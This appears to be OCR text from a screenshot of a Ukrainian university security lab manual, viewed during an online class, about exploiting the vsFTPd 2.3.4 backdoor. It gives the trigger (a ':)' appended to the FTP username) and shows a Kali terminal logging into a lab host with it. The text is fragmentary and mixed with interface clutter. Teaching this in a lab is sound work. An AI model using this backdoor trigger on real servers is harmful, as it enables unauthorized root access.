 Сердюк Олександр
Vitalii Tutov
Gakh Valerii(FB-83)
Жоглик
Жоглик
Olga Grygorieva
Lab_3_UKR - PDF-XChange Viewer
File Edit View Document Comments Tools Window Help
Download PDF
Creation Tools
Open...
OCR
Zoom In
132%
Lab_3_UKR
Рисунок 2. Пошук уразливості до визначеної версії ftp –сервера.
Експлуатація бекдору. добавте “:)” у логіні користувача ftp, пароль - будь-яке слово.
root@kali: ~
File Actions Edit View Help
(root kali)-[~]
# ftp 192.168.0.105
Connected to 192.168.0.105.
220 (vsFTPd 2.3.4)
Name (192.168.0.105:kali): admin:)
331 Please specify the password.
Password:
Рисунок 3. Експлуатація бекдору ftp –сервера.
21,00 x 29,70 cm
Options
3
of 24
ZOOM-Bar...
MY-ZOOM
ОЦІНКИ
Групи ФБ
Група ФЕ-81
SONY
Recycle
Bin+352
EN
12:28
27.10.2021